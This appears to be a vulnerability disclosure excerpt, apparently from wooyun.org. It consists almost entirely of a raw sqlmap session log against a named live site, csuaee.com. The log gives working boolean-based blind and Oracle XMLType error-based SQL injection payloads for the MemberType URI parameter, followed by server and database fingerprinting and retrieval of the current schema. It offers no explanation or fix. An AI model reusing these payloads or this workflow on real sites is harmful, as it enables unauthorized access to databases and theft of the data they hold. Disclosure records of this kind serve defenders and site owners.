 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.csuaee.com:80/UserCenter/MemberDirectory.aspx?MemberType
=104) AND 7317=7317 AND (8601=8601
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: http://www.csuaee.com:80/UserCenter/MemberDirectory.aspx?MemberType
=104) AND 2573=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(1
22)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (2573=2573) THEN 1 ELSE 0 END) FROM
DUAL)||CHR(113)||CHR(107)||CHR(98)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL) AND
(7856=7856
---
[14:11:12] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[14:11:12] [INFO] fetching current database
[14:11:13] [INFO] retrieved: WEB
[14:11:13] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'WEB'
[14:11:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[14:11:13] [INFO] fetched data logged to text files under
\output\www.csuaee.com'
www.wooyun.org